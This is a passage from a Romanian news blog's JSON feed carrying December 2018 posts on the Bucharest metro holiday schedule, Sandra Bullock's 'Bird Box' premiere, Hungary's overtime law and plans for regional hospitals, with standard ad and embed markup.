in data de 24, 25, 26, 27, 28, 29, 30, 31 decembrie si pe 1 si 2 ianuarie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVedeti si: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-kaufland-sarbatori-craciun-revelion.html\" target=\"_blank\"\u003EProgram Kaufland sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/stiri.robloguri.info\/2018\/12\/program-auchan-sarbatori-de-craciun-2018-revelion.html\" target=\"_blank\"\u003EProgram Auchan sarbatori de Craciun 2018 si Revelion\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s1600\/metrou+2018.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nMiercuri a fost prezentat de catre Regia de transport Metrorex, programul metroului în perioada sărbătorilor de iarnă din acest an - Craciun si Anul Nou.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn perioada sărbătorilor Crăciunului 2018, respectiv zilele de 25, 26, 29, 30 decembrie a.c. şi 1, 2 ianuarie 2019, pe toate magistralele trenurile vor circula conform graficelor pentru zilele de week-end şi sărbători legale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn zilele de 24, 27, 28, 31 decembrie a.c. precum si 3, 4 ianuarie 2019, trenurile vor circula pe Magistrala 1 (Republica- Dristor 2) şi Magistrala 3 (Anghel Saligny- Preciziei) la un interval de 7 minute,\u0026nbsp; pe Magistrala 2 (Berceni- Pipera) la un interval de 4 minute,\u0026nbsp; iar pe Magistrala 4 (Gara de Nord 2- Parc Bazilescu) la un interval de circa 11 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCa în fiecare an, Metrorex este la dispoziţia călătorilor săi şi în noaptea de 31 decembrie 2018\/ 1 ianuarie 2019, trenurile de metrou vor circula între orele 00:00 – 1:00 la un interval de 10 minute, iar de la ora 1:00 până la ora 5:00 la un interval de 20 minute.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetrorex va introduce trenuri suplimentare în funcţie de fluxul de călători.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4545355984659337699\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4545355984659337699"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/program-metrou-de-craciun-2018-si-revelion.html","title":"Program metrou de Craciun 2018 si Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery1110007235916346025606_1768745972318&_=1768745972319
body_size: 70999
content:
// API callback
